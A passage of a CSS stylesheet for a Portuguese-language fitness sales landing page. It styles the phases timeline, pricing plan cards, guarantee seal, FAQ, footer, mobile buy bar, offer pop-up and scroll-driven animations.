  @supports (animation-timeline: view()) and (timeline-scope: --a) {
    .fase:nth-of-type(1) { view-timeline-name: --f1; }
    .fase:nth-of-type(2) { view-timeline-name: --f2; }
    .fase:nth-of-type(3) { view-timeline-name: --f3; }
    .fase:nth-of-type(1), .fase:nth-of-type(2) { animation: afundar-fase linear both; animation-range: cover 0px cover calc(100dvh - 132px - var(--k) * 22px); }
    .fase:nth-of-type(1) { animation-timeline: --f2; }
    .fase:nth-of-type(2) { animation-timeline: --f3; }
    .linha__fill { animation: encher linear both; animation-timeline: --fases; animation-range: contain 0% contain 100%; }
    .linha__no b { animation: acender linear both; animation-timeline: --fases;
      animation-range: contain calc((var(--n) - 1) * 33% + 1%) contain calc((var(--n) - 1) * 33% + 6%); }
  }
}

@media (max-width: 767px) {
  .fases__list { padding-left: 56px; gap: 72px; }
  .linha { position: absolute; top: 0; bottom: 0; left: 20px; width: 6px; }
  .linha__trilho { position: absolute; inset: 0; border-radius: 999px; background: #0a28681f; overflow: hidden; }
  .linha__no { display: none; }
  .fase { position: relative; text-align: left; }
  .fase::before {
    content: ""; position: absolute; left: -46px; top: 4px; width: 26px; height: 26px; border-radius: 50%; z-index: 1;
    background: var(--white); border: 4px solid #0a28683d; box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */
  }
  .fase__text { align-items: flex-start; }
  .fase__text .pills { justify-content: flex-start; }
  @supports (animation-timeline: view()) {
    .linha__fill { animation: encher linear both; animation-timeline: --fases; animation-range: contain 0% contain 100%; }
    .fase::before { animation: acender-no linear both; animation-timeline: view(); animation-range: entry 60% entry 100%; }
  }
}
@keyframes acender-no { to { background: var(--red); border-color: #fff; transform: scale(1.15); } }
@media (prefers-reduced-motion: reduce) { .fase { position: relative !important; animation: none !important; } .linha__fill { transform: none; } }

@supports not (animation-timeline: view()) {
  .linha__fill { transform: none; }
  .fase::before { background: var(--red) !important; border-color: #fff !important; }
}

/* ============ O QUE RECEBE ============ */
.recebe { padding: var(--gap-section) 0; }
.itens { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 20px; align-items: stretch; }
.item { display: flex; flex-direction: column; padding: 14px; text-align: center; }
.item__img { width: 100%; aspect-ratio: 3 / 4; object-fit: contain; border-radius: var(--r-img); background: #F4F4F1; }
.item__img--foto { object-fit: cover; object-position: 63% 50%; }
.item__body { padding: 20px 10px 12px; }
.item .h3 { font-size: clamp(1.375rem, 1.15rem + 0.6vw, 1.75rem); }
.item__body > p:last-child { font-size: 1rem; }
.item__body > p:last-child { margin: 12px auto 0; max-width: 42ch; color: var(--muted); }
.item--bonus { border: 2px solid var(--red); }

/* ============ SEM ACADEMIA: comparação ============ */
.sem { background: var(--night); color: var(--on-dark); padding: var(--gap-section) 0; }
.versus { display: grid; grid-template-columns: minmax(0, 1fr) minmax(0, 0.9fr) minmax(0, 1fr); gap: clamp(20px, 3vw, 40px); align-items: center; }
.vs { padding: clamp(28px, 3vw, 40px); text-align: center; }
.vs--off { background: #ffffff0f; border-color: #ffffff1f; color: var(--on-dark-soft); box-shadow: none; }
.vs--off .tag { background: #ffffff1a; color: var(--on-dark-soft); }
.vs--on { background: var(--blue); border: 2px solid var(--green); color: #fff; box-shadow: 0 0 0 6px #19b65726, var(--relief-dark); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.vs__list { display: grid; gap: 12px; margin-top: 8px; text-align: left; }
.vs__list li { position: relative; display: flex; align-items: center; min-height: 48px; padding: 10px 16px 10px 52px; border-radius: 999px; font-weight: 600; font-size: 1rem; line-height: 1.3; }
.vs--off .vs__list li { background: #ffffff0d; text-decoration: line-through; text-decoration-color: #e0202ecc; }
.vs--on .vs__list li { background: #ffffff1a; box-shadow: inset 0 1px 0 #ffffff26; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.vs__list li::before { content: ""; position: absolute; left: 10px; top: 50%; width: 28px; height: 28px; margin-top: -14px; border-radius: 50%; }
.vs--off .vs__list li::before { background: #ffffff1f; }
.vs--off .vs__list li::after {
  content: ""; position: absolute; left: 18px; top: 50%; width: 12px; height: 2.5px; margin-top: -1.25px; border-radius: 2px;
  background: #ff8a92; transform: rotate(45deg); box-shadow: none;
}
.vs--on .vs__list li::before { background: var(--green); }
.vs--on .vs__list li::after { content: ""; position: absolute; left: 21px; top: 50%; width: 6px; height: 11px; margin-top: -7px; border-right: 2.5px solid #fff; border-bottom: 2.5px solid #fff; transform: rotate(45deg); }
.vs__frame img { aspect-ratio: 3 / 4; object-position: 55% 40%; }
.vs__frame .frame__corner--bl, .vs__frame .frame__corner--br { bottom: 92px; }

/* ============ RESULTADOS ============ */
.prova { padding: var(--gap-section) 0; }
.strip { display: flex; gap: 20px; padding: 0 var(--m) 8px; max-width: 1280px; margin-inline: auto; }
.strip__item { flex: var(--r, 1) 1 0; min-width: 0; }
.strip__item img { width: 100%; height: auto; aspect-ratio: var(--r, 1); object-fit: cover; border-radius: 20px; box-shadow: var(--relief); /* taste-skill-ignore: relevo pedido pelo cliente */ user-select: none; -webkit-user-drag: none; }
.strip__item figcaption { display: flex; justify-content: center; margin-top: 14px; }
.strip__item figcaption .pill { white-space: normal; text-align: center; }
.prova__aviso { margin: 32px auto 0; padding-inline: var(--m); max-width: 60ch; text-align: center; font-size: var(--t-small); color: var(--muted); }

/* ============ PLANOS ============ */
.planos { background: var(--blue); color: var(--on-dark); padding: var(--gap-section) 0; }
.planos__title { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: var(--t-h2); line-height: 0.95; }
.planos__grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 28px; max-width: 1000px; margin: 0 auto; align-items: stretch; padding-top: 16px; }
.preco {
  position: relative; display: flex; flex-direction: column; align-items: center; text-align: center;
  padding: clamp(32px, 4vw, 48px) clamp(24px, 3vw, 40px); border-radius: 28px;
  background: var(--white); color: var(--ink);
  box-shadow: inset 0 1px 0 #fff, 0 20px 50px #00000040; /* taste-skill-ignore: relevo pedido pelo cliente */
}
.preco--top { background: var(--night); color: var(--on-dark); border: 3px solid var(--red); box-shadow: 0 0 0 6px #e0202e26, 0 24px 60px #00000059; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.preco__badge { position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); padding: 8px 20px; border-radius: 999px; background: var(--red); color: #fff; font-size: 0.875rem; font-weight: 600; white-space: nowrap; box-shadow: 0 6px 16px #e0202e66; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.preco__nome { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(2.25rem, 1.8rem + 1.6vw, 3rem); line-height: 1; color: var(--blue); }
.preco--top .preco__nome { color: #fff; }
.preco__desc { margin-top: 6px; font-size: 1rem; color: var(--muted); }
.preco--top .preco__desc { color: var(--on-dark-soft); }
.preco__valor { display: flex; align-items: baseline; justify-content: center; gap: 14px; margin-top: 20px; font-family: var(--f-display); }
.preco__valor s { font-size: 1.625rem; font-weight: 700; color: var(--muted); }
.preco--top .preco__valor s { color: var(--on-dark-soft); }
.preco__valor strong { font-weight: 800; font-size: clamp(4rem, 3rem + 3vw, 5.5rem); line-height: 1; color: var(--blue); }
.preco--top .preco__valor strong { color: #fff; }
.preco .pill--save { margin-top: 12px; }
.preco--top .pill--save { background: #e0202e33; color: #fff; border-color: #e0202e80; }
.check { display: grid; gap: 12px; margin: 28px 0 8px; text-align: left; width: 100%; max-width: 380px; }
.check li { position: relative; padding-left: 36px; font-size: 1rem; line-height: 1.4; }
.check li::before { content: ""; position: absolute; left: 0; top: 0; width: 24px; height: 24px; border-radius: 50%; background: var(--blue); }
.check li::after { content: ""; position: absolute; left: 9px; top: 5px; width: 6px; height: 11px; border-right: 2.5px solid #fff; border-bottom: 2.5px solid #fff; transform: rotate(45deg); }
.preco--top .check li::before { background: #ffffff26; }
.preco--top .check li.bonus::before { background: var(--red); }
.check li.bonus { font-weight: 600; }
.check--dark li::before { background: var(--red); }
.preco__btn { margin-top: auto; }
.preco .b1 { width: 100%; max-width: 380px; margin-top: 28px; }
.preco .b1__btn { width: 100%; }
.preco .b2 { width: calc(100% - 44px); max-width: 336px; margin-top: 40px; margin-bottom: 32px; }
.preco .b2__btn { width: 100%; min-width: 0; }

/* ============ PLANOS: cartões com moldura (inspirado no modelo do cliente) ============ */
.plan { display: flex; flex-direction: column; padding: 4px; border-radius: 32px;
  background: linear-gradient(140deg, #2A4FA8, #10347F 45%, #3B66C9 70%, #1B3E92); /* taste-skill-ignore: moldura pedida pelo cliente */
  box-shadow: 0 24px 60px #00000052; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.plan--top { background: linear-gradient(140deg, #1ED760, #19B657 35%, #2F7CF8 70%, #19B657); /* taste-skill-ignore: moldura pedida pelo cliente */
  box-shadow: 0 0 0 6px #19b65726, 0 28px 70px #0000005c; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.plan__top { display: flex; align-items: center; justify-content: space-between; padding: 14px 22px; color: #fff; }
.plan__top p { font-size: 0.875rem; font-weight: 600; font-style: italic; letter-spacing: 0.06em; text-transform: uppercase; }
.plan__top svg { width: 20px; height: 20px; }
.plan__body { flex: 1; display: flex; flex-direction: column; align-items: center; text-align: center; gap: 14px;
  padding: clamp(28px, 3vw, 40px) clamp(20px, 3vw, 36px); border-radius: 28px; background: var(--night); color: var(--on-dark); }
.plan__nome { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(2.25rem, 1.8rem + 1.6vw, 3rem); line-height: 1; }
.plan__desc { color: var(--on-dark-soft); font-size: 1rem; }
.plan__valor { display: flex; align-items: baseline; justify-content: center; gap: 14px; font-family: var(--f-display); }
.plan__valor s { font-size: 1.625rem; font-weight: 700; color: var(--on-dark-soft); }
.plan__valor strong { font-weight: 800; font-size: clamp(4rem, 3rem + 3vw, 5.5rem); line-height: 1; color: #fff; }
.plan .pill--save { background: #19b65726; color: #5FF09A; border-color: #19b65766; }
.plan__btn { margin-top: 8px; }
.plan .b1 { width: 100%; max-width: 380px; }
.plan .b1__btn { width: 100%; }
.plan .b2 { width: calc(100% - 44px); max-width: 336px; margin: 34px 22px; }
.plan .b2__btn { width: 100%; min-width: 0; }
.plan__sep { display: flex; align-items: center; gap: 10px; width: 100%; margin-top: 6px; }
.plan__sep span { flex: 1; height: 1px; background: #ffffff2e; }
.plan__sep p { font-size: 0.75rem; font-weight: 600; letter-spacing: 0.08em; text-transform: uppercase; color: var(--on-dark-soft); white-space: nowrap; }
.plan__list { display: grid; gap: 12px; width: 100%; max-width: 380px; text-align: left; }
.plan__list li { display: flex; align-items: flex-start; gap: 10px; font-size: 1rem; line-height: 1.4; }
.plan__chk { flex: 0 0 22px; width: 22px; height: 22px; margin-top: 1px; fill: none; stroke: var(--green); stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; }
.plan__list li.bonus { font-weight: 600; }
.plan__list li.bonus .plan__chk, .plan--top .plan__chk { stroke: var(--green); }
@media (max-width: 767px) { .plan--top { order: -1; } .plan .b2 { margin-inline: 22px; } }

.plan__usd, .oferta__usd {
  display: inline-flex; align-items: center; gap: 8px; padding: 8px 16px 8px 12px; border-radius: 999px;
  font-size: 0.875rem; font-weight: 600; line-height: 1.3; text-align: left; white-space: nowrap; max-width: 100%;
}
@media (max-width: 767px) { .plan__usd, .oferta__usd { font-size: 0.8125rem; padding: 7px 12px 7px 10px; gap: 6px; } }
.plan__usd::before, .oferta__usd::before { content: ""; flex: 0 0 18px; width: 18px; height: 18px; background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Crect x='5' y='11' width='14' height='10' rx='2.5' fill='%2319B657'/%3E%3Cpath d='M8 11V8a4 4 0 0 1 8 0v3' fill='none' stroke='%2319B657' stroke-width='2.4'/%3E%3C/svg%3E") center / contain no-repeat; }
.plan__usd { background: #ffffff17; border: 1px solid #ffffff3d; color: #fff; box-shadow: inset 0 1px 0 #ffffff26; /* taste-skill-ignore: destaque pedido pelo cliente */ }
.oferta__usd { margin: 14px auto 0 !important; background: #0a28680f; border: 1px solid #0a28682e; color: var(--blue); }

.plan__capa { width: 100%; max-width: 300px; aspect-ratio: 1; object-fit: cover; border-radius: 20px; margin-bottom: 4px;
  box-shadow: 0 14px 34px #00000059; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.oferta__capa { width: 150px; height: 150px; object-fit: cover; border-radius: 18px; margin: 0 auto 14px; box-shadow: 0 10px 26px #0a1a4433; /* taste-skill-ignore: relevo pedido pelo cliente */ }
@media (max-width: 767px) { .oferta__capa { width: 110px; height: 110px; } }

/* ============ GARANTIA ============ */
.garantia { background: var(--surface); padding: var(--gap-section) 0; }
.garantia__card { max-width: 860px; margin: 0 auto; padding: clamp(36px, 5vw, 64px) clamp(24px, 4vw, 56px); text-align: center; }
.selo { width: clamp(170px, 16vw, 220px); height: auto; margin: 0 auto 24px; overflow: visible;
  pointer-events: none; user-select: none; -webkit-user-select: none; -webkit-touch-callout: none; }
.selo * { pointer-events: none; user-select: none; -webkit-user-select: none; }
.selo__n { font-family: var(--f-display); font-weight: 800; font-size: 76px; fill: var(--blue); }
.selo__t { font-family: var(--f-display); font-weight: 700; font-size: 17px; letter-spacing: 5px; fill: var(--blue); }
.selo__arco { font-family: var(--f-display); font-weight: 700; font-size: 15px; letter-spacing: 3.5px; fill: #fff; }
.selo__arco--base { font-size: 12.5px; letter-spacing: 2px; }
.selo__star { fill: #7DF0A6; }
.garantia__card .pills { margin-top: 28px; }

/* ============ PERGUNTAS ============ */
.faq { padding: var(--gap-section) 0; }
.faq__list { display: grid; gap: 14px; max-width: 860px; margin: 0 auto; }
.qa { border-radius: 20px; background: var(--white); border: 1px solid #0a1a440f; box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ transition: box-shadow 0.4s var(--ease), border-color 0.4s var(--ease); }
.qa[open] { border-color: #0a28684d; box-shadow: var(--relief); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.qa summary { display: flex; align-items: center; justify-content: space-between; gap: 20px; padding: 20px 22px 20px 26px; cursor: pointer; list-style: none; }
.qa summary::-webkit-details-marker { display: none; }
.qa__q { font-size: clamp(1.0625rem, 0.95rem + 0.45vw, 1.3125rem); font-weight: 600; line-height: 1.35; color: var(--ink); }
.qa__icon { position: relative; flex: 0 0 40px; height: 40px; border-radius: 50%; background: var(--blue); transition: transform 0.6s var(--ease), background-color 0.6s var(--ease); }
.qa__icon::before, .qa__icon::after { content: ""; position: absolute; left: 50%; top: 50%; width: 16px; height: 2.5px; margin: -1.25px 0 0 -8px; border-radius: 2px; background: #fff; }
.qa__icon::after { transform: rotate(90deg); transition: transform 0.6s var(--ease); }
.qa[open]:not(.is-closing) .qa__icon { background: var(--red); transform: rotate(180deg); }
.qa[open]:not(.is-closing) .qa__icon::after { transform: rotate(0deg); }
@media (hover: hover) { .qa summary:hover .qa__q { color: var(--blue); } }
.qa__a { margin: 0 22px 22px; padding: 18px 20px; border-radius: 14px; background: var(--bg); overflow: hidden; }
.qa__a .tag { margin-bottom: 8px; }
.qa__a p:last-child { color: var(--ink); max-width: 64ch; }

/* ============ CHAMADA FINAL ============ */
.final { background: var(--night); color: var(--on-dark); }
.final__inner { display: flex; flex-direction: column; align-items: center; text-align: center; padding-top: var(--gap-section); padding-bottom: var(--gap-section); }
.final__title { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(56px, 8vw, 140px); line-height: 0.9; max-width: 12ch; }
.final .sub { color: var(--on-dark-soft); margin-bottom: 36px; }

/* ============ RODAPÉ ============ */
.rodape { background: var(--red); color: #fff; padding: clamp(64px, 8vw, 112px) 0 40px; }
.rodape__inner { display: flex; flex-direction: column; align-items: center; text-align: center; }
.rodape__logo { width: clamp(120px, 12vw, 160px); }
.rodape__big { margin-top: 24px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(48px, 9vw, 150px); line-height: 0.9; }
.rodape__desc { margin-top: 12px; font-size: var(--t-sub); }
.rodape__links { margin-top: 32px; }
.rodape a { color: #fff; }
.creditos { margin-top: 32px; font-size: var(--t-small); max-width: 70ch; }
.creditos summary { cursor: pointer; font-weight: 600; padding: 6px 0; }
.creditos p { margin-top: 8px; }
.rodape__copy { margin-top: 20px; font-size: var(--t-small); }

/* ============ BARRA FIXA (celular) ============ */
.buybar { display: none; }
@media (max-width: 767px) {
  .buybar {
    position: fixed; z-index: 40; left: 10px; right: 10px; bottom: calc(10px + env(safe-area-inset-bottom));
    display: flex; align-items: center; justify-content: space-between; gap: 12px;
    background: var(--night); color: var(--on-dark); padding: 8px 8px 8px 18px; border-radius: 999px;
    box-shadow: 0 10px 30px #07133166; /* taste-skill-ignore: barra flutuante */
    transform: translateY(140%); transition: transform 0.5s var(--ease);
  }
  .buybar.is-on { transform: none; }
  .buybar p { font-size: 0.875rem; line-height: 1.25; }
  .buybar a { background: var(--cta); color: var(--cta-ink); text-decoration: none; font-family: var(--f-display); font-weight: 700; text-transform: uppercase; letter-spacing: 0.03em; font-size: 1.0625rem; padding: 12px 20px; border-radius: 999px; min-height: 48px; display: flex; align-items: center; white-space: nowrap; }
}

/* ============ OFERTA (pop-up) ============ */
.oferta { width: min(560px, calc(100% - 24px)); max-height: calc(100dvh - 24px); border: 0; padding: clamp(28px, 5vw, 48px); border-radius: 28px; background: var(--bg); color: var(--ink); text-align: center; overflow: auto; }
.oferta::backdrop { background: rgba(7, 19, 49, 0.78); }
.oferta[open] { animation: pop 0.45s var(--ease); }
@keyframes pop { from { opacity: 0; transform: translateY(24px) scale(0.97); } to { opacity: 1; transform: none; } }
.oferta__x { position: absolute; top: 10px; right: 10px; width: 48px; height: 48px; border: 0; border-radius: 50%; background: var(--surface); cursor: pointer; display: grid; place-items: center; }
.oferta__x svg { width: 20px; height: 20px; stroke: currentColor; stroke-width: 2.4; stroke-linecap: round; fill: none; }
.oferta__pill { margin-bottom: 16px; }
.oferta__title { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(2rem, 1.4rem + 2.4vw, 2.75rem); line-height: 0.95; color: var(--blue); }
.oferta > p:not(.pill) { margin: 14px auto 0; max-width: 40ch; color: var(--muted); }
.check--dark { margin: 24px auto 8px; }
.oferta .b2 { margin-top: 40px; }
.oferta__nao {
  display: inline-flex; align-items: center; justify-content: center; min-height: 44px; margin-top: 18px; padding: 8px 20px;
  border-radius: 999px; border: 1.5px solid #0a28684d; background: var(--white); color: var(--blue);
  font-size: 0.9375rem; font-weight: 600; text-decoration: none; white-space: nowrap;
  transition: border-color 0.3s var(--ease), background-color 0.3s var(--ease);
}
@media (hover: hover) { .oferta__nao:hover { border-color: var(--blue); background: #0a28680d; } }
.oferta__nao:active { transform: scale(0.97); }
@media (max-width: 767px) { .oferta__nao { font-size: 0.875rem; padding: 8px 16px; } }

/* ============ ENTRADAS ============ */
html.js [data-reveal] > * { opacity: 0; transform: translateY(22px); transition: opacity 0.55s var(--ease), transform 0.65s var(--ease); transition-delay: calc(var(--i, 0) * 70ms); }
html.js [data-reveal].is-in > * { opacity: 1; transform: none; }
html.js .hero__frame { clip-path: inset(0 100% 0 0 round 0.12em); animation: shutter 1.1s var(--ease) 0.25s forwards; }
html.js .hero__frame img { transform: scale(1.12); animation: settle 1.4s var(--ease) 0.25s forwards; }
html.js .hero__word { opacity: 0; transform: translateY(0.15em); animation: rise 0.9s var(--ease) forwards; }
html.js .hero__word:last-child { animation-delay: 0.12s; }
html.js .hero__lead, html.js .hero__pills, html.js .hero__action { opacity: 0; animation: fade 0.8s var(--ease) 0.6s forwards; }
html.js .hero__pills { animation-delay: 0.72s; }
html.js .hero__action { animation-delay: 0.84s; }
@keyframes shutter { to { clip-path: inset(0 0 0 0 round 0.12em); } }
@keyframes settle { to { transform: scale(1); } }
@keyframes rise { to { opacity: 1; transform: none; } }
@keyframes fade { to { opacity: 1; } }
@media (hover: hover) {
  .card.desc, .pilar, .item { transition: transform 0.5s var(--ease); }
  .card.desc:hover, .pilar:hover, .item:hover { transform: translateY(-4px); }
}

/* ============ FAIXAS DE TEXTO INFINITAS (não param com o mouse) ============ */
.faixa { position: relative; z-index: 3; overflow: hidden; margin: 0; padding: 10px 0;
  box-shadow: 0 10px 30px #07133133; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.faixa--red { background: var(--red); color: #fff; }
.faixa--blue { background: var(--night); color: #fff; }
.faixa__trilho { display: flex; width: max-content; animation: faixa 38s linear infinite; }
.faixa--reverso .faixa__trilho { animation-direction: reverse; animation-duration: 34s; }
.faixa__grupo { display: flex; align-items: center; flex-shrink: 0; }
.faixa__grupo span { padding: 0 20px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; white-space: nowrap;
  font-size: clamp(1.125rem, 0.95rem + 0.8vw, 1.625rem); line-height: 1; letter-spacing: 0.02em; }
.faixa__star { width: clamp(14px, 1.1vw, 18px); height: auto; flex-shrink: 0; fill: currentColor; }
.faixa--red .faixa__star { fill: var(--night); }
.faixa--blue .faixa__star { fill: var(--red); }
@keyframes faixa { from { transform: translateX(0); } to { transform: translateX(-50%); } }
@media (max-width: 767px) { .faixa { padding: 8px 0; } .faixa__grupo span { padding: 0 14px; } }
@media (prefers-reduced-motion: reduce) { .faixa__trilho { animation-duration: 120s !important; animation-iteration-count: infinite !important; } }

/* ============ TOPO NO COMPUTADOR: maior, mas sempre inteiro na primeira tela ============ */
@media (min-width: 768px) {
  .hero { padding: clamp(84px, 11vh, 112px) var(--m) clamp(32px, 6vh, 72px); }
  .hero__name { font-size: min(9.6vw, 19vh, 210px); }
  .hero__lead { margin-top: clamp(20px, 3.4vh, 40px); max-width: 46ch; font-size: clamp(1.25rem, 0.9rem + 0.9vw, 1.875rem); }
  .hero__pills { margin-top: clamp(16px, 2.6vh, 28px); }
  .hero__pills .pill { min-height: 46px; padding: 10px 22px; font-size: 1.0625rem; }
  .hero__action { margin-top: clamp(24px, 4vh, 44px); }
  .hero__action .b1 { --h: 70px; }
  .hero__action .b1__txt { font-size: 1.375rem; }
}

@media (max-width: 1023px) { .linha__no small { display: none; } .linha__no { gap: 0; } }

/* ============ BARRA DE ROLAGEM NAS CORES DO SITE ============ */
::-webkit-scrollbar { width: 14px; height: 14px; }
::-webkit-scrollbar-track { background: #E9E8E3; }
::-webkit-scrollbar-thumb { background: #E0202E; border-radius: 999px; border: 3px solid #E9E8E3; min-height: 48px; }
::-webkit-scrollbar-thumb:hover { background: #B5131F; }
::-webkit-scrollbar-button:single-button { display: block; height: 16px; width: 14px; background-color: #E9E8E3; background-repeat: no-repeat; background-position: center; background-size: 10px 10px; }
::-webkit-scrollbar-button:single-button:vertical:decrement { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 10'%3E%3Cpath d='M5 2l4 6H1z' fill='%23E0202E'/%3E%3C/svg%3E"); }
::-webkit-scrollbar-button:single-button:vertical:increment { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 10'%3E%3Cpath d='M5 8L1 2h8z' fill='%23E0202E'/%3E%3C/svg%3E"); }
::-webkit-scrollbar-button:single-button:hover { background-color: #DCDAD3; }
@supports not selector(::-webkit-scrollbar) { html { scrollbar-color: #E0202E #E9E8E3; } }

/* ============ NOTA ABAIXO DOS BOTÕES: pílula de destaque ============ */
.b1 { margin-bottom: 52px; }
.b1__note {
  left: 50%; right: auto; bottom: -46px; transform: translateX(-50%);
  display: inline-flex; align-items: center; gap: 8px; padding: 7px 16px 7px 10px; border-radius: 999px;
  font-size: 0.9375rem; font-weight: 600; letter-spacing: 0.01em; white-space: nowrap;
  background: #19b6571f; color: #0E7A3A; border: 1px solid #19b65766;
  box-shadow: 0 4px 14px #19b65726; /* taste-skill-ignore: destaque pedido pelo cliente */
}
.b1__note::before {
  content: ""; flex: 0 0 18px; width: 18px; height: 18px; border-radius: 50%;
  background: #19B657 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M6 12.5l4 4 8-9' fill='none' stroke='white' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") center / 12px no-repeat;
}
.b1--dark .b1__note { background: #19b65733; color: #8CF5B4; border-color: #19b65780; }

/* ============ BOTÕES MAIORES NO COMPUTADOR (destaque; celular segue como estava) ============ */
@media (min-width: 768px) {
  .b1 { --h: 76px; --r: 24px; }
  .b1__txt { font-size: 1.5rem; letter-spacing: 0.035em; }
  .b1__dot { --dot: 11px; }
  .b2 { --dist: 24px; }
  .b2__btn { min-height: 72px; min-width: 260px; border-radius: 18px; padding: 0.25em 1.8em; }
  .b2__txt { font-size: 1.625rem; }
  .hero__action .b1 { --h: 84px; }
  .hero__action .b1__txt { font-size: 1.75rem; }
}

/* ============ TABLET ============ */
@media (max-width: 1023px) {
  .descs { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .itens { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .pilares { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .fase { grid-template-columns: 1fr 1fr; }
  .versus { grid-template-columns: 1fr 1fr; }
  .vs__frame { grid-column: 1 / -1; grid-row: 1; max-width: 420px; justify-self: center; width: 100%; }
}

/* ============ CELULAR ============ */
@media (max-width: 767px) {
  .nav { padding: 12px var(--m); }
  .nav.is-solta { top: 8px; left: 8px; right: 8px; padding: 6px 6px 6px 12px; }
  .nav__brand img { width: 46px; }
  .nav__brand span { font-size: 1rem; }
  .nav__links a:not(.nav__cta) { display: none; }

  .hero { padding: 84px var(--m) 48px; place-items: start center; }
  .hero__name { flex-direction: column; align-items: stretch; font-size: 18.5vw; }
  .hero__frame { width: 100%; height: auto; aspect-ratio: 16 / 9; margin: 0.08em 0 0.1em; border-radius: 18px; }
  .hero__lead { font-size: 1.25rem; }
  .hero__pills .pill { min-height: 36px; padding: 6px 14px; font-size: 0.875rem; }
  .hero__action, .hero__action .b1, .hero__action .b1__btn { width: 100%; }
  .b1 { --h: 62px; }

  .descs, .pilares, .itens, .planos__grid, .numeros, .versus { grid-template-columns: 1fr; }
  .desc { padding: 24px 20px 28px; }
  .numeros { gap: 10px; }
  .numeros li { flex-direction: row; justify-content: center; gap: 12px; padding: 14px 16px; }
  .numeros strong { font-size: 1.75rem; }

  .fase { grid-template-columns: 1fr; gap: 28px; }
  .fase__text { display: flex; flex-direction: column; }
  .frame { padding: 10px; border-radius: 24px; margin-right: 10px; }
  .frame::before { border-radius: 24px; transform: translate(10px, 10px); }
  .frame img { border-radius: 16px; }
  .frame__corner { width: 24px; height: 24px; }
  .frame__corner--tl, .frame__corner--tr { top: 22px; }
  .frame__corner--tl, .frame__corner--bl { left: 22px; }
  .frame__corner--tr, .frame__corner--br { right: 22px; }
  .frame__corner--bl, .frame__corner--br, .vs__frame .frame__corner--bl, .vs__frame .frame__corner--br { bottom: 74px; }
  .frame__bar { left: 20px; right: 20px; bottom: 20px; padding: 8px 14px; }
  .vs__frame { max-width: 320px; }

  .strip { overflow-x: auto; scroll-snap-type: x mandatory; scroll-padding-inline: var(--m); scrollbar-width: none; gap: 14px; padding-bottom: 12px; }
  .strip::-webkit-scrollbar { display: none; }
  .strip::after { content: ""; flex: 0 0 1px; }
  .strip__item { flex: 0 0 auto; scroll-snap-align: start; }
  .strip__item img { height: 58vh; max-height: 460px; width: auto; }

  .planos__grid { gap: 40px; }
  .preco--top { order: -1; }

  .qa summary { padding: 16px 16px 16px 20px; }
  .qa__icon { flex-basis: 36px; height: 36px; }
  .qa__a { margin: 0 14px 16px; padding: 16px; }

  .final__title { font-size: 15vw; }
  .final .b1, .final .b1__btn { width: 100%; }
  .rodape__big { font-size: 13vw; }
  .rodape__links .pill { font-size: 0.875rem; }

  .b2__txt { font-size: 1.25rem; }
  .oferta .b2 { margin-inline: 22px; display: flex; }
  .oferta .b2__btn { width: 100%; min-width: 0; }
}

/* ============ BOTÕES EXTRAS NO FIM DAS SEÇÕES ============ */
.cta-row { display: flex; justify-content: center; margin-top: clamp(48px, 6vw, 72px); }
.sem .cta-row, .prova .cta-row { margin-top: clamp(40px, 5vw, 64px); }

/* ============ DESCULPAS: empilhamento no celular ============
   Cada cartão gruda no topo; o de trás afunda (diminui e escurece) exatamente
   enquanto o próximo sobe por cima dele. */
@media (max-width: 767px) {
  .descs { display: block; padding-bottom: 8px; timeline-scope: --c1, --c2, --c3, --c4, --c5, --c6; }
  .desc {
    position: sticky; top: calc(72px + var(--k) * 10px);
    min-height: 330px; justify-content: center; margin-bottom: 22px;
    transform-origin: 50% 0;
    box-shadow: 0 -6px 24px #0713314d, inset 0 1px 0 #fff; /* taste-skill-ignore: relevo pedido pelo cliente */
  }
  .desc:last-child { margin-bottom: 0; }
  .desc:nth-child(1) { view-timeline-name: --c1; }
  .desc:nth-child(2) { view-timeline-name: --c2; }
  .desc:nth-child(3) { view-timeline-name: --c3; }
  .desc:nth-child(4) { view-timeline-name: --c4; }
  .desc:nth-child(5) { view-timeline-name: --c5; }
  .desc:nth-child(6) { view-timeline-name: --c6; }
  @supports (animation-timeline: view()) and (timeline-scope: --a) {
    .desc {
      animation: afundar linear both;
      animation-range: cover calc(100dvh - 402px - var(--k) * 10px) cover calc(100dvh - 82px - var(--k) * 10px);
    }
    .desc:nth-child(1) { animation-timeline: --c2; }
    .desc:nth-child(2) { animation-timeline: --c3; }
    .desc:nth-child(3) { animation-timeline: --c4; }
    .desc:nth-child(4) { animation-timeline: --c5; }
    .desc:nth-child(5) { animation-timeline: --c6; }
    .desc:last-child { animation: none; }
  }
}
@keyframes afundar {
